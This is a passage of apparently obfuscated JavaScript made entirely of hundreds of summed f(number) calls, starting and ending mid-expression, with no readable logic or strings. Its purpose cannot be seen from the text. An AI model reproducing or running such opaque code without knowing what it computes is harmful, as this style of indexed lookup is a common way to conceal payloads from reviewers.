f(24891) + f(7633) + f(5046) + f(7412) + f(11856) + f(13232) + f(24376) + f(35182) + f(27155) + f(16812) + f(22207) + f(27106) + f(33663) + f(24669) + f(14730) + f(3384) + f(38837) + f(21262) + f(32292) + f(29860) + f(5297) + f(8811) + f(1655) + f(18745) + f(27693) + f(32779) + f(34309) + f(20539) + f(6382) + f(17736) + f(6955) + f(27979) + f(8789) + f(13146) + f(35779) + f(33875) + f(2879) + f(15685) + f(39404) + f(30908) + f(18600) + f(9775) + f(25906) + f(29360) + f(30296) + f(2710) + f(23085)) + (f(3619) + f(30250) + f(19159) + f(17404) + f(16440) + f(22480) + f(23044) + f(9138) + f(34222) + f(1715) + f(16868) + f(8187) + f(40073) + f(38554) + f(4847) + f(8722) + f(17293) + f(24812) + f(9766) + f(7717) + f(29530) + f(35213) + f(3884) + f(22772) + f(17912) + f(9157) + f(27338) + f(16004) + f(18532) + f(36916) + f(6859) + f(9630) + f(12748) + f(34450) + f(28425) + f(24298) + f(36644) + f(22209) + f(31108) + f(29984) + f(5785) + f(14274) + f(25003) + f(29848) + f(19377) + f(20364) + f(4151) + f(26460) + f(18392) + f(7564) + f(18289) + f(28392) + f(10550) + f(25779) + f(21893) + f(37160) + f(35268) + f(6285) + f(29036) + f(33345) + f(19013) + f(1716) + f(8175) + f(31389) + f(22012) + f(16843) + f(9093) + f(11324) + f(2681) + f(23428) + f(38881) + f(27719) + f(35987) + f(14932) + f(15024) + f(22177) + f(39611) + f(3773) + f(28240) + f(35426) + f(14679) + f(19259) + f(13226) + f(21370) + f(23788) + f(21839) + f(8280) + f(24292) + f(20788) + f(2359) + f(35841) + f(28756) + f(31044) + f(35535) + f(25512) + f(39997) + f(677) + f(33628) + f(27797) + f(36996)) + (f(25862) + f(13509) + f(27498) + f(19960) + f(29484) + f(24646) + f(18819) + f(22982) + f(14420) + f(7759) + f(15121) + f(32893) + f(4919) + f(31289) + f(37762) + f(15366) + f(32683) + f(23423) + f(8354) + f(17484) + f(23101) + f(3166) + f(2263) + f(12587) + f(30342) + f(34753) + f(8294) + f(25306) + f(12168) + f(3474) + f(12724) + f(23292) + f(31806) + f(4359) + f(39415) + f(21089) + f(31409) + f(20840) + f(3005) + f(24774) + f(3941) + f(17935) + f(21486) + f(2932) + f(4321) + f(22010) + f(34755) + f(6133) + f(7277) + f(24793) + f(23653) + f(28971) + f(14944) + f(32351) + f(26348) + f(30243) + f(10731) + f(13820) + f(7063) + f(33292) + f(20642) + f(1737) + f(40079) + f(35449) + f(36887) + f(2790) + f(34458) + f(21057) + f(11480) + f(24490) + f(13569) + f(36213) + f(26304) + f(21686) + f(19073) + f(22642) + f(7597) + f(26744) + f(26144) + f(10100) + f(37940) + f(22108) + f(3593) + f(19687) + f(31152) + f(34573) + f(16950) + f(9350) + f(7849) + f(12004) + f(21240) + f(3211) + f(13483) + f(6821) + f(24423) + f(3508) + f(7501) + f(24945) + f(36721) + f(14537)) + (f(9010) + f(37168) + f(10347) + f(25900) + f(27173) + f(2354) + f(9612) + f(24845) + f(18606) + f(6162) + f(38283) + f(30145) + f(29696) + f(1862) + f(31499) + f(8822) + f(17499) + f(12709) + f(8169) + f(5423) + f(36266) + f(27360) + f(505) + f(38757) + f(24334) + f(14902) + f(37637) + f(11382) + f(9657) + f(14049) + f(19050) + f(39844) + f(21148) + f(28543) + f(37603) + f(8546) + f(30469) + f(37171) + f(28346) + f(36577) + f(34607) + f(24689) + f(35591) + f(13708) + f(19211) + f(13598) + f(8191) + f(31318) + f(10546) + f(37140) + f(25283) + f(36827) + f(13491) + f(18145) + f(16374) + f(29910) + f(14583) + f(23393) + f(6938) + f(9738) + f(25738) + f(35479) + f(3978) + f(21753) + f(19359) + f(35246) + f(29719) + f(26193) + f(33955) + f(9479) + f(31772) + f(23497) + f(504) + f(13420) + f(36940) + f(27908) + f(36103) + f(2574) + f(26376) + f(6092) + f(25804) + f(3408) + f(32327) + f(8534) + f(34583) + f(6416) + f(1995) + f(25020) + f(30367) + f(36222) + f(4504) + f(26630) + f(9830) + f(2965) + f(18628) + f(27911) + f(36927) + f(13355) + f(9393) + f(39947)) + (f(3270) + f(6198) + f(21175) + f(13655) + f(6349) + f(29227) + f(34560) + f(15495) + f(33242) + f(35965) + f(12449) + f(23087) + f(6149) + f(9692) + f(6145) + f(35741) + f(31320) + f(4774) + f(10411) + f(2260) + f(16958) + f(19096) + f(21050) + f(27349) + f(13908) + f(16909) + f(26325) + f(13390) + f(7340) + f(1065) + f(2704) + f(3921) + f(32516) + f(4325) + f(32035) + f(31939) + f(23189) + f(29198) + f(1672) + f(13885) + f(2554) + f(24318) + f(26259) + f(33255) + f(7345) + f(15737) + f(13159) + f(22444) + f(29029) + f(4655) + f(23081) + f(9045) + f(5696) + f(17620) + f(11706) + f(34845) + f(36331) + f(23699) + f(2405) + f(1833) + f(29890) + f(2650) + f(34837) + f(27304) + f(17760) + f(3570) + f(657) + f(16367) + f(33272) + f(10315) + f(16496) + f(773) + f(20122) + f(6779) + f(19205) + f(18018) + f(5341) + f(12966) + f(25577) + f(33717) + f(22199) + f(7107) + f(2483) + f(23576) + f(19159) + f(17404) + f(16440) + f(22480) + f(6777) + f(4080) + f(38320) + f(5099) + f(16107) + f(11917) + f(21960) + f(20818) + f(5194) + f(7419) + f(21644) + f(34810)) + (f(16864) + f(31327) + f(31844) + f(24942) + f(12823) + f(15173) + f(8608) + f(26688) + f(27322) + f(28159) + f(26788) + f(9089) + f(14481) + f(14069) + f(17165) + f(15975) + f(11750) + f(31123) + f(12845) + f(13343) + f(12328) + f(28609) + f(3078) + f(20113) + f(28871) + f(19684) + f(29281) + f(8298) + f(28936) + f(38624) + f(22510) + f(15562) + f(15579) + f(34060) + f(15439) + f(32133) + f(13057) + f(24891) + f(34353) + f(21193) + f(2694) + f(15824) + f(32863) + f(39818) + f(17213) + f(11747) + f(6310) + f(10325) + f(34188) + f(36165) + f(35964) + f(20226) + f(18527) + f(1315) + f(2785) + f(33861) + f(33719) + f(20583) + f(18485) + f(25931) + f(32373) + f(35248) + f(1200) + f(11960) + f(39655) + f(23973) + f(22033) + f(32723) + f(10210) + f(5924) + f(673) + f(36641) + f(37735) + f(12652) + f(12993) + f(35144) + f(30919) + f(13741) + f(35891) + f(3279) + f(5583) + f(8559) + f(5257) + f(15515) + f(7100) + f(31142) + f(24299) + f(5716) + f(34957) + f(1524) + f(26777) + f(15247) + f(26699) + f(23783) + f(22376) + f(5758) + f(9427) + f(19889) + f(25676) + f(23042)) + (f(33881) + f(26141) + f(35022) + f(6355) + f(34602) + f(35179) + f(35794) + f(31886) + f(3006) + f(16884) + f(12247) + f(31549) + f(1611) + f(26893) + f(2928) + f(2732) + f(11950) + f(1084) + f(5045) + f(30730) + f(26895) + f(36064) + f(15223) + f(9651) + f(1313) + f(38073) + f(14468) + f(15880) + f(1777) + f(26412) + f(7603) + f(23969) + f(5426) + f(12985) + f(20590) + f(12888) + f(39131) + f(31893) + f(33172) + f(23727) + f(14868) + f(11620) + f(8594) + f(9375) + f(35368) + f(23418) + f(2889) + f(4972) + f(4478) + f(36049) + f(6056) + f(3122) + f(17957) + f(1193) + f(32708) + f(32055) + f(26833) + f(12429) + f(32309) + f(21129) + f(9029) + f(17923) + f(2637) + f(10531) + f(37698) + f(25683) + f(551) + f(26789) + f(10663) + f(8517) + f(14131) + f(8462) + f(23174) + f(14855) + f(1224) + f(1141) + f(2295) + f(4975) + f(28826) + f(2636) + f(32485) + f(30059) + f(14952) + f(36832) + f(24372) + f(19847) + f(36007) + f(32438) + f(19090) + f(17281) + f(20962) + f(1949) + f(7131) + f(19018) + f(11840) + f(20174) + f(11284) + f(25286) + f(1910) + f(22260)) + (f(6060) + f(16525) + f(18565) + f(30844) + f(35993) + f(20690) + f(24391) + f(38588) + f(13438) + f(19116) + f(20331) + f(16161) + f(24005) + f(14651) + f(14786) + f(29462) + f(36579) + f(37254) + f(13531) + f(2948) + f(1535) + f(30022) + f(7665) + f(16702) + f(30867) + f(32855) + f(37279) + f(5942) + f(12501) + f(29886) + f(10821) + f(9756) + f(32747) + f(2737) + f(38179) + f(38293) + f(10812) + f(30388) + f(7325) + f(39263) + f(33286) + f(8056) + f(33596) + f(33558) + f(35226) + f(17636) + f(31598) + f(29026) + f(29426) + f(35851) + f(16135) + f(4824) + f(6746) + f(27101) + f(23854) + f(33909) + f(33624) + f(13206) + f(23589) + f(36617) + f(22228) + f(9216) + f(33287) + f(36921) + f(20796) + f(9695) + f(31080) + f(26425) + f(23616) + f(6517) + f(7418) + f(16947) + f(5277) + f(28146) + f(9121) + f(5668) + f(3609) + f(2613) + f(33306) + f(7044) + f(29657) + f(28638) + f(21600) + f(2086) + f(36160) + f(1338) + f(35665) + f(10431) + f(1730) + f(26522) + f(30174) + f(2892) + f(17366) + f(30418) + f(850) + f(12727) + f(5305) + f(11968) + f(19696) + f(18798)) + (f(3623) + f(34404) + f(33166) + f(39617) + f(4083) + f(10148) + f(25893) + f(28839) + f(26539) + f(2519) + f(34380) + f(7463) + f(37518) + f(38994) + f(3622) + f(37947) + f(11393) + f(39830) + f(26377) + f(3171) + f(33419) + f(10644) + f(4304) + f(29472) + f(33478) + f(12681) + f(8549) + f(16743) + f(10739) + f(16775) + f(38802) + f(14660) + f(17523) + f(36101) + f(38411) + f(5949) + f(10135) + f(25417) + f(18848) + f(9695) + f(31080) + f(26425) + f(23616) + f(6517) + f(7418) + f(16947) + f(5277) + f(28146) + f(9121) + f(5668) + f(18852) + f(13251) + f(27419) + f(13194) + f(9856) + f(13970) + f(26235) + f(30499) + f(9349) + f(32438) + f(19090) + f(17281) + f(31541) + f(21012) + f(22790) + f(13914) + f(17118) + f(3203) + f(21208) + f(38012) + f(2214) + f(13959) + f(16745) + f(33986) + f(27577) + f(8635) + f(14722) + f(39386) + f(2525) + f(34536) + f(31043) + f(19983) + f(21438) + f(19612) + f(18915) + f(38912) + f(6246) + f(39602) + f(27669) + f(30080) + f(24056) + f(5966) + f(26343) + f(17762) + f(26338) + f(29055) + f(15110) + f(19054) + f(2684) + f(30019)) + (f(34976) + f(34929) + f(1943) + f(28726) + f(23856) + f(1287) + f(30194) + f(38931) + f(22831) + f(33109) + f(28082) + f(37757) + f(30174) + f(2892) + f(17366) + f(30418) + f(850) + f(12727) + f(5305) + f(11968) + f(19696) + f(18798) + f(3623) + f(34404) + f(33166) + f(26178) + f(932) + f(34103) + f(25893) + f(28839) + f(15280) + f(31741) + f(16618) + f(7463) + f(27016) + f(2603) + f(2955) + f(8056) + f(33596) + f(33558) + f(35226) + f(17636) + f(18976) + f(29026) + f(29426) + f(35851) + f(16135) + f(4824) + f(6746) + f(19256) + f(23854) + f(33909) + f(33624) + f(13206) + f(23589) + f(4579) + f(18573) + f(38908) + f(23268) + f(29455) + f(33744) + f(11156) + f(21045) + f(15506) + f(35420) + f(858) + f(20128) + f(10266) + f(27073) + f(12853) + f(26194) + f(17805) + f(4726) + f(16657) + f(23575) + f(32320) + f(9961) + f(16447) + f(12572) + f(37905) + f(25202) + f(11597) + f(31059) + f(29527) + f(27056) + f(30929) + f(37218) + f(7589) + f(35486) + f(26650) + f(27449) + f(26847) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(32665) + f(20873)) + (f(30503) + f(31773) + f(13333) + f(1498) + f(26555) + f(3876) + f(6796) + f(34257) + f(16204) + f(11935) + f(20746) + f(35003) + f(9988) + f(8223) + f(15665) + f(2823) + f(1858) + f(24263) + f(6972) + f(14650) + f(25113) + f(33485) + f(33475) + f(8071) + f(11368) + f(13691) + f(10743) + f(17692) + f(1024) + f(34102) + f(35690) + f(12941) + f(15129) + f(37099) + f(29746) + f(26477) + f(35459) + f(19831) + f(30827) + f(13857) + f(31388) + f(1359) + f(36943) + f(23647) + f(32766) + f(2010) + f(11240) + f(33195) + f(12682) + f(21117) + f(30131) + f(30520) + f(23181) + f(38988) + f(24067) + f(27973) + f(32414) + f(9553) + f(16977) + f(29323) + f(33191) + f(16073) + f(23278) + f(21592) + f(27047) + f(26655) + f(28993) + f(5336) + f(19956) + f(37791) + f(22486) + f(12924) + f(33732) + f(30215) + f(31505) + f(5768) + f(11808) + f(39924) + f(36958) + f(15233) + f(6796) + f(34257) + f(16204) + f(11935) + f(20746) + f(35003) + f(9988) + f(8223) + f(15665) + f(2823) + f(1858) + f(24263) + f(6972) + f(14650) + f(25113) + f(33485) + f(33475) + f(8071) + f(11368) + f(13691)) + (f(10743) + f(17692) + f(1024) + f(22244) + f(3422) + f(21096) + f(10595) + f(30052) + f(26620) + f(38944) + f(25378) + f(14103) + f(4963) + f(9109) + f(8893) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(32408) + f(26509) + f(39696) + f(26087) + f(37064) + f(32654) + f(32508) + f(22910) + f(20444) + f(22868) + f(18845) + f(31447) + f(34512) + f(6377) + f(32213) + f(39126) + f(26832) + f(12038) + f(17833) + f(14042) + f(5712) + f(20524) + f(37933) + f(5726) + f(30657) + f(9981) + f(10786) + f(24276) + f(26179) + f(20273) + f(4984) + f(683) + f(3232) + f(27264) + f(19854) + f(10967) + f(23286) + f(4612) + f(21817) + f(29323) + f(33191) + f(16073) + f(23278) + f(21592) + f(24684) + f(14764) + f(33797) + f(36114) + f(16567) + f(16700) + f(38144) + f(27368) + f(2942) + f(21008) + f(22377) + f(16854) + f(13555) + f(7864) + f(36471) + f(3981) + f(29834) + f(2217) + f(6483) + f(13660) + f(11268) + f(9932) + f(24393) + f(20488) + f(27592) + f(33860) + f(40058) + f(1359) + f(36943) + f(23647) + f(32766) + f(2010) + f(11240) + f(13100) + f(35152) + f(4193)) + (f(32694) + f(24525) + f(5969) + f(35386) + f(36637) + f(24107) + f(8349) + f(15417) + f(32142) + f(22919) + f(12899) + f(30442) + f(29056) + f(18168) + f(16046) + f(18861) + f(37793) + f(9764) + f(25669) + f(26301) + f(23247) + f(8634) + f(6746) + f(13998) + f(19170) + f(15160) + f(4108) + f(29104) + f(27131) + f(6829) + f(1336) + f(3153) + f(1373) + f(33336) + f(12268) + f(17005) + f(7928) + f(3529) + f(6268) + f(38068) + f(26713) + f(24511) + f(23912) + f(37740) + f(13518) + f(5192) + f(24190) + f(24720) + f(30278) + f(27966) + f(3813) + f(39189) + f(32040) + f(10902) + f(4567) + f(22079) + f(34099) + f(18557) + f(8399) + f(38009) + f(1443) + f(17547) + f(38578) + f(37922) + f(17999) + f(26843) + f(31838) + f(28802) + f(13725) + f(32075) + f(15105) + f(9976) + f(12376) + f(7746) + f(3658) + f(22243) + f(31054) + f(13992) + f(30263) + f(36125) + f(11230) + f(36864) + f(37500) + f(10703) + f(9286) + f(19578) + f(15104) + f(24281) + f(15052) + f(6358) + f(22216) + f(22949) + f(3280) + f(40032) + f(6373) + f(23090) + f(34549) + f(14798) + f(37536) + f(3897)) + (f(15136) + f(30166) + f(36840) + f(4462) + f(39311) + f(39260) + f(17095) + f(35166) + f(10860) + f(30027) + f(9219) + f(16897) + f(39701) + f(10698) + f(25878) + f(16699) + f(2110) + f(28690) + f(6055) + f(2455) + f(961) + f(33318) + f(4786) + f(21460) + f(24097) + f(39076) + f(25275) + f(24599) + f(38077) + f(23716) + f(34019) + f(12166) + f(38653) + f(15341) + f(24428) + f(19988) + f(33191) + f(16073) + f(23278) + f(21592) + f(24684) + f(14764) + f(33797) + f(36114) + f(16567) + f(16700) + f(38144) + f(27368) + f(2942) + f(6241) + f(11388) + f(6406) + f(21876) + f(11364) + f(34354) + f(874) + f(575) + f(37172) + f(1012) + f(17606) + f(23072) + f(25768) + f(34683) + f(31218) + f(4917) + f(17949) + f(22993) + f(31757) + f(11044) + f(10987) + f(3249) + f(14941) + f(12171) + f(7732) + f(37268) + f(36791) + f(18218) + f(39309) + f(14792) + f(12592) + f(13760) + f(26002) + f(16688) + f(6702) + f(2183) + f(22911) + f(15532) + f(27651) + f(35435) + f(7882) + f(9637) + f(30805) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(753) + f(38423)) + (f(17190) + f(8194) + f(6747) + f(31157) + f(13869) + f(11010) + f(18802) + f(23498) + f(26759) + f(5762) + f(36509) + f(13845) + f(8775) + f(2445) + f(21855) + f(16957) + f(1850) + f(2667) + f(18440) + f(8817) + f(31312) + f(6524) + f(38123) + f(24432) + f(1831) + f(18223) + f(8396) + f(12346) + f(7441) + f(35029) + f(19591) + f(789) + f(16688) + f(6702) + f(2183) + f(22911) + f(15532) + f(27651) + f(35435) + f(7882) + f(9637) + f(30805) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(753) + f(38423) + f(17190) + f(8194) + f(6747) + f(31157) + f(13869) + f(32010) + f(35270) + f(32126) + f(34939) + f(23353) + f(38583) + f(18217) + f(17122) + f(3113) + f(14621) + f(25716) + f(34552) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(32408) + f(26509) + f(7018) + f(14229) + f(6283) + f(5582) + f(27638) + f(23321) + f(24710) + f(16792) + f(28036) + f(828) + f(13302) + f(2803) + f(34740) + f(38696) + f(23361) + f(934) + f(14398) + f(752) + f(1857) + f(20842) + f(36930) + f(23944) + f(38721) + f(12730) + f(32768) + f(14562)) + (f(8581) + f(1838) + f(38802) + f(30743) + f(18310) + f(34679) + f(11954) + f(34175) + f(39045) + f(37794) + f(22818) + f(29932) + f(24553) + f(31679) + f(30129) + f(21183) + f(27374) + f(4998) + f(33199) + f(37021) + f(13557) + f(6494) + f(39980) + f(30965) + f(860) + f(23214) + f(11122) + f(31188) + f(26182) + f(39544) + f(2083) + f(4970) + f(16613) + f(34163) + f(11823) + f(30366) + f(4018) + f(36347) + f(6920) + f(9284) + f(38100) + f(15449) + f(33575) + f(37578) + f(4001) + f(13425) + f(13684) + f(38585) + f(5481) + f(16079) + f(10409) + f(8879) + f(22200) + f(21090) + f(21445) + f(9322) + f(28791) + f(4461) + f(10897) + f(16176) + f(2286) + f(23088) + f(11031) + f(37892) + f(20579) + f(31769) + f(26853) + f(3154) + f(23266) + f(7591) + f(18547) + f(2908) + f(19873) + f(27719) + f(35987) + f(14932) + f(15024) + f(35567) + f(38604) + f(1915) + f(18764) + f(37470) + f(33239) + f(19384) + f(24746) + f(21588) + f(27545) + f(31706) + f(22518) + f(24564) + f(37754) + f(20283) + f(36028) + f(8440) + f(14480) + f(27393) + f(7249) + f(11775) + f(13692) + f(17943)) + (f(18478) + f(14168) + f(22478) + f(33402) + f(15955) + f(36478) + f(35296) + f(28789) + f(6638) + f(36444) + f(11875) + f(23146) + f(32550) + f(39969) + f(16107) + f(11917) + f(21960) + f(16408) + f(34182) + f(33412) + f(24006) + f(39728) + f(18127) + f(5351) + f(14984) + f(25698) + f(3565) + f(19933) + f(21804) + f(501) + f(16379) + f(26964) + f(34239) + f(35778) + f(38083) + f(13907) + f(4800) + f(32951) + f(7380) + f(36310) + f(29898) + f(25515) + f(15978) + f(33524) + f(2386) + f(27866) + f(12683) + f(2961) + f(19855) + f(26496) + f(28259) + f(26504) + f(31348) + f(5169) + f(2780) + f(27636) + f(13057) + f(24891) + f(34353) + f(21193) + f(29859) + f(21358) + f(30008) + f(19411) + f(13229) + f(17432) + f(37711) + f(20592) + f(38193) + f(27421) + f(28208) + f(18600) + f(9775) + f(25906) + f(29360) + f(30296) + f(3574) + f(36466) + f(8773) + f(31006) + f(5429) + f(9972) + f(1538) + f(10019) + f(18860) + f(38435) + f(19632) + f(28093) + f(18069) + f(2033) + f(8815) + f(7320) + f(22669) + f(29786) + f(7790) + f(34829) + f(38191) + f(28589) + f(18208) + f(2113)) + (f(32225) + f(20838) + f(20167) + f(17852) + f(20606) + f(13265) + f(12586) + f(35259) + f(33499) + f(17965) + f(4074) + f(11737) + f(20071) + f(29449) + f(6981) + f(2233) + f(22476) + f(4096) + f(31977) + f(37943) + f(22202) + f(6133) + f(15676) + f(17327) + f(15683) + f(17956) + f(5505) + f(32661) + f(37672) + f(38980) + f(34912) + f(21140) + f(5710) + f(5359) + f(22662) + f(34654) + f(35442) + f(34732) + f(3407) + f(30490) + f(10855) + f(9209) + f(33200) + f(1402) + f(2116) + f(4986) + f(4332) + f(16229) + f(9010) + f(37168) + f(36337) + f(9604) + f(3715) + f(16898) + f(30807) + f(34446) + f(32156) + f(6831) + f(38137) + f(11905) + f(34599) + f(27e3) + f(27014) + f(25962) + f(22640) + f(16414) + f(30691) + f(18067) + f(31333) + f(35089) + f(10942) + f(13458) + f(16773) + f(13654) + f(37580) + f(34961) + f(21252) + f(12232) + f(33882) + f(19259) + f(13226) + f(18e3) + f(39655) + f(7939) + f(35948) + f(38821) + f(36376) + f(33269) + f(33620) + f(23261) + f(25333) + f(24610) + f(26088) + f(19895) + f(18843) + f(28777) + f(19542) + f(33026) + f(6588) + f(10846)) + (f(23275) + f(34213) + f(37831) + f(31187) + f(39361) + f(19818) + f(3469) + f(28393) + f(18185) + f(38533) + f(21489) + f(26771) + f(17710) + f(32959) + f(21545) + f(10174) + f(24723) + f(23428) + f(38881) + f(27719) + f(19038) + f(2572) + f(39498) + f(32630) + f(12925) + f(13356) + f(29532) + f(10039) + f(26905) + f(11891) + f(31130) + f(17600) + f(21888) + f(35784) + f(29707) + f(1608) + f(926) + f(9789) + f(32462) + f(18702) + f(5109) + f(13152) + f(22361) + f(36170) + f(11604) + f(18359) + f(22321) + f(9993) + f(30047) + f(35466) + f(23156) + f(10984) + f(36634) + f(8908) + f(26705) + f(20166) + f(2995) + f(32679) + f(32245) + f(11478) + f(29314) + f(39898) + f(38992) + f(9714) + f(2946) + f(35775) + f(19547) + f(27858) + f(21417) + f(28022) + f(12500) + f(6724) + f(12615) + f(5917) + f(10478) + f(19731) + f(32656) + f(29927) + f(2809) + f(27692) + f(4542) + f(23160) + f(16e3) + f(22740) + f(20599) + f(2320) + f(10673) + f(38585) + f(5481) + f(13890) + f(10960) + f(3993) + f(31048) + f(27632) + f(31889) + f(30741) + f(33438) + f(9962) + f(39445) + f(18824)) + (f(22054) + f(8660) + f(32889) + f(11440) + f(35748) + f(10164) + f(6138) + f(21577) + f(34474) + f(38723) + f(30836) + f(38919) + f(29482) + f(28029) + f(17340) + f(31629) + f(28936) + f(38624) + f(22510) + f(20035) + f(31971) + f(33698) + f(16344) + f(14272) + f(12304) + f(31608) + f(7931) + f(35495) + f(8217) + f(2404) + f(27903) + f(32742) + f(27625) + f(12413) + f(7118) + f(38469) + f(6476) + f(16606) + f(1487) + f(2346) + f(20193) + f(16397) + f(28265) + f(10793) + f(21615) + f(25881) + f(28316) + f(35153) + f(12507) + f(6151) + f(18002) + f(7162) + f(20161) + f(24990) + f(15184) + f(7818) + f(7381) + f(8230) + f(30153) + f(24340) + f(35481) + f(32316) + f(32563) + f(21892) + f(28427) + f(22883) + f(17933) + f(16361) + f(21618) + f(4228) + f(5709) + f(27566) + f(17676) + f(22111) + f(33675) + f(18144) + f(38318) + f(14996) + f(27371) + f(37456) + f(556) + f(8733) + f(8597) + f(6618) + f(25375) + f(38766) + f(27690) + f(30609) + f(21392) + f(23794) + f(2902) + f(11058) + f(26827) + f(1599) + f(30807) + f(34446) + f(32156) + f(6831) + f(38137) + f(11905)) + (f(34599) + f(7181) + f(969) + f(23329) + f(37507) + f(10723) + f(9499) + f(20106) + f(28468) + f(31916) + f(24184) + f(33924) + f(33813) + f(17403) + f(35906) + f(30981) + f(9149) + f(1675) + f(16964) + f(11150) + f(5011) + f(25157) + f(26809) + f(20932) + f(11553) + f(3733) + f(17776) + f(13343) + f(25143) + f(34989) + f(37852) + f(7718) + f(22708) + f(11379) + f(6799) + f(30609) + f(21392) + f(23794) + f(2902) + f(23977) + f(4049) + f(7389) + f(30319) + f(12802) + f(659) + f(21620) + f(36598) + f(17203) + f(24889) + f(13345) + f(39730) + f(13125) + f(19217) + f(32623) + f(10399) + f(10227) + f(39678) + f(25938) + f(38108) + f(3031) + f(3884) + f(22772) + f(17717) + f(9040) + f(40026) + f(33689) + f(39155) + f(11781) + f(13726) + f(22136) + f(13938) + f(33625) + f(36268) + f(27165) + f(28973) + f(6950) + f(28763) + f(25245) + f(1459) + f(27859) + f(5427) + f(27126) + f(13852) + f(3279) + f(5583) + f(29648) + f(10093) + f(3725) + f(24085) + f(39904) + f(2760) + f(15229) + f(5619) + f(22396) + f(13858) + f(15553) + f(8658) + f(29222) + f(2133) + f(39439)) + (f(6147) + f(11427) + f(39145) + f(9654) + f(1366) + f(23436) + f(14492) + f(14995) + f(8872) + f(1901) + f(36831) + f(28789) + f(6638) + f(36444) + f(11875) + f(23146) + f(32550) + f(39969) + f(16107) + f(1939) + f(2960) + f(9529) + f(19778) + f(26342) + f(18986) + f(6959) + f(7825) + f(16237) + f(26433) + f(32753) + f(33088) + f(20456) + f(16477) + f(1935) + f(14773) + f(25264) + f(34629) + f(34686) + f(16774) + f(32078) + f(13979) + f(35869) + f(28765) + f(32214) + f(29241) + f(4818) + f(16239) + f(25172) + f(13798) + f(25391) + f(38061) + f(27744) + f(28982) + f(28482) + f(37311) + f(30454) + f(6609) + f(26786) + f(20606) + f(13265) + f(12586) + f(15844) + f(38983) + f(36319) + f(18404) + f(5823) + f(26284) + f(6577) + f(12189) + f(12768) + f(2076) + f(27866) + f(35994) + f(4986) + f(4332) + f(16229) + f(9010) + f(37168) + f(13464) + f(18152) + f(17537) + f(32950) + f(24123) + f(35754) + f(31865) + f(14513) + f(10062) + f(28773) + f(21316) + f(20728) + f(17499) + f(12070) + f(20181) + f(8729) + f(32104) + f(38663) + f(37091) + f(16260) + f(35967) + f(34121)) + (f(4604) + f(1302) + f(20371) + f(7136) + f(38075) + f(33689) + f(39155) + f(11781) + f(13726) + f(22136) + f(13938) + f(33625) + f(36268) + f(27165) + f(28973) + f(6950) + f(28763) + f(25245) + f(1459) + f(27859) + f(5427) + f(13145) + f(21691) + f(15739) + f(29131) + f(9110) + f(4702) + f(23888) + f(5429) + f(25742) + f(10540) + f(30449) + f(4364) + f(12882) + f(7849) + f(1992) + f(21413) + f(39467) + f(31477) + f(3617) + f(29840) + f(29786) + f(4848) + f(3463) + f(4404) + f(24495) + f(21262) + f(32292) + f(30036) + f(38536) + f(26104) + f(28366) + f(18346) + f(38827) + f(18353) + f(35738) + f(17883) + f(34799) + f(26646) + f(16721) + f(32283) + f(5544) + f(35382) + f(15980) + f(21050) + f(27349) + f(13908) + f(16909) + f(5543) + f(32234) + f(8231) + f(38483) + f(5241) + f(4194) + f(10648) + f(27510) + f(37645) + f(16637) + f(22405) + f(37039) + f(8441) + f(37901) + f(10243) + f(15740) + f(3399) + f(37894) + f(5453) + f(20732) + f(33312) + f(21187) + f(37117) + f(37204) + f(19063) + f(24942) + f(12823) + f(6009) + f(28217) + f(18458) + f(16488) + f(33871)) + (f(17313) + f(39977) + f(31791) + f(23758) + f(11410) + f(36697) + f(26699) + f(20242) + f(21957) + f(2033) + f(29872) + f(5882) + f(25903) + f(15037) + f(29107) + f(6108) + f(36465) + f(30115) + f(36103) + f(2574) + f(29174) + f(4701) + f(9175) + f(3486) + f(4676) + f(6064) + f(13851) + f(37111) + f(18503) + f(18972) + f(11242) + f(29012) + f(23548) + f(8768) + f(23712) + f(6567) + f(4620) + f(1402) + f(5549) + f(25010) + f(36975) + f(37377) + f(13140) + f(33328) + f(14987) + f(19317) + f(31849) + f(13336) + f(24625) + f(5033) + f(29234) + f(4951) + f(34018) + f(1893) + f(19272) + f(5082) + f(9830) + f(29009) + f(24179) + f(34135) + f(31594) + f(20772) + f(38781) + f(36046) + f(8325) + f(17087) + f(6126) + f(11055) + f(7668) + f(20163) + f(11434) + f(26171) + f(28047) + f(9246) + f(23281) + f(23939) + f(35862) + f(37913) + f(31499) + f(24502) + f(7177) + f(27234) + f(39050) + f(35114) + f(33235) + f(13355) + f(9393) + f(39947) + f(22810) + f(39989) + f(23751) + f(23560) + f(30051) + f(36635) + f(2629) + f(13281) + f(30319) + f(12802) + f(659) + f(21620)) + (f(36598) + f(17203) + f(24889) + f(13345) + f(39730) + f(13125) + f(24282) + f(3728) + f(15672) + f(27421) + f(6087) + f(34829) + f(38191) + f(24609) + f(5148) + f(8895) + f(26382) + f(31493) + f(33534) + f(35169) + f(12366) + f(18537) + f(11201) + f(33332) + f(21700) + f(37173) + f(32863) + f(7352) + f(12331) + f(38021) + f(15580) + f(7152) + f(39217) + f(10363) + f(31244) + f(12383) + f(22644) + f(37744) + f(28259) + f(26504) + f(20012) + f(14640) + f(941) + f(17682) + f(31121) + f(9715) + f(38843) + f(12638) + f(26044) + f(1893) + f(19272) + f(5082) + f(9830) + f(29009) + f(24179) + f(34135) + f(31594) + f(20772) + f(38781) + f(36046) + f(8325) + f(17087) + f(6126) + f(11055) + f(8745) + f(8149) + f(18541) + f(10514) + f(38375) + f(9846) + f(14529) + f(39225) + f(37815) + f(5692) + f(15348) + f(20388) + f(14404) + f(37063) + f(38363) + f(6719) + f(16922) + f(23918) + f(9610) + f(7328) + f(30065) + f(25324) + f(34602) + f(35179) + f(11838) + f(8480) + f(6857) + f(3977) + f(31121) + f(9715) + f(38843) + f(12638) + f(26044) + f(1893) + f(19272) + f(5082)) + (f(9830) + f(29009) + f(6630) + f(8025) + f(1651) + f(18979) + f(15465) + f(35261) + f(37072) + f(29664) + f(18101) + f(18188) + f(25852) + f(7304) + f(35140) + f(6510) + f(29182) + f(32960) + f(22053) + f(9876) + f(33075) + f(26828) + f(8175) + f(4704) + f(926) + f(5829) + f(13306) + f(32622) + f(18986) + f(6959) + f(7825) + f(16237) + f(26433) + f(32753) + f(33088) + f(20456) + f(15036) + f(15210) + f(24339) + f(13793) + f(18606) + f(31137) + f(10748) + f(20628) + f(18312) + f(33296) + f(28575) + f(36688) + f(36343) + 